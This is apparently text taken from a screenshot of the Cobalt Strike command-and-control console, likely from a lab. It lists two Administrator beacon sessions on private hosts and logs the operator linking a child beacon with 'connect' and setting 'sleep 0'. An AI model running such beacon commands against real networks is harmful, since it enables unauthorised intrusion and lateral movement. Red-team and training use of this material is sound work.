 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools
外网ip 内... 监听器 用户 计算... 备注 进程 pid arch last sleep
192.1... 192.1... wps-r... Administra... SQL... 3232.... 3280 x64 956ms 1 second
192.1... 192.1... wps-r... Administra... WEB... artifa... 3548 x64 970ms 1 second
事件日志 X Beacon 192.168.79.133@3548 X Files 192.168.79.133@3548 X
beacon> connect 192.168.3.32 3232
[*] Tasked to connect to 192.168.3.32:3232
[+] host called home, sent: 23 bytes
[+] established link to child beacon: 192.168.3.32
beacon> sleep 0 [from: Beacon 192.168.3.32@3280]
[*] Tasked beacon to become interactive
[+] host called home, sent: 28 bytes
[WEBSERVER] - x64 | Administrator * | 3548 - x64 last:970ms
beacon>